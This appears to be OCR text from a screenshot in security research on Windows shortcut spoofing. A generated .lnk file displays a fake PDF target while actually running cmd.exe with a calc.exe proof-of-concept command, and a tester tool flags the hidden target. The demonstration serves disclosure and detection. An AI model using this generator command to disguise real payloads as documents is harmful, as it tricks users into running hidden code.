 Recycle Bin
nothing-to-see-here.pdf Properties
General Shortcut Digital Signatures
nothing-to-see-here.pdf
Target type: c:\innocent.pdf
Target location: Local Disk (C:)
Target: c:\innocent.pdf
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location
OK
Windows PowerShell
PS C:\@wietze> python -m lnk-generator.generate SPOOFEXE_HIDEARGS_DISABLETARGET --target-executable "c:\windows\system32
\cmd.exe" --target-command-line "/c calc.exe" --fake-path "c:\innocent.pdf" --output "nothing-to-see-here.pdf.lnk"
[+] successfully parsed arguments
[+] successfully generated C:\@wietze\nothing-to-see-here.pdf.lnk
PS C:\@wietze>
PS C:\@wietze>
PS C:\@wietze>
PS C:\@wietze>
PS C:\@wietze> .\lnk-tester\lnk-tester.exe "nothing-to-see-here.pdf.lnk" -v
[+] created
[+] queried
[+] loaded
[+] resolved
[+] parsed
[+] provided target (length=0): []
[+] expected target (length=0): []
[+] resolved target (length=27): [C:\Windows\System32\cmd.exe]
[!] WARNING: unexpected target resolution occurred
[+] arguments (length=11): [/c calc.exe]
PS C:\@wietze>